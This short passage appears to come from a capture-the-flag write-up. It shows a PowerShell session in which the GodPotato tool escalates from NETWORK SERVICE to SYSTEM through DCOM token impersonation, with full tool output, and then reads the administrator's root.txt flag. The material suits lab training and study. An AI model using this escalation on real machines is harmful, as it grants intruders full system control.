 PS C:\Windows\Temp\Priv> ./GodPotato-NET4.exe -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt"
[*] CombaseModule: 0×140703438798848
[*] DispatchTable: 0×140703441389896
[*] UseProtseqFunction: 0×140703440681792
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\60bbab65-c08b-4e70-83ea-aa193bed4054\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000802-160c-ffff-56e3-4cfc22c5e3fd
[*] DCOM obj OXID: 0×4bb97600e8d2b69d
[*] DCOM obj OID: 0×95a82389379019e3
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 952 Token:0×776  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 268
e2f08ebff907bf772a74d21c958fafb1
PS C:\Windows\Temp\Priv>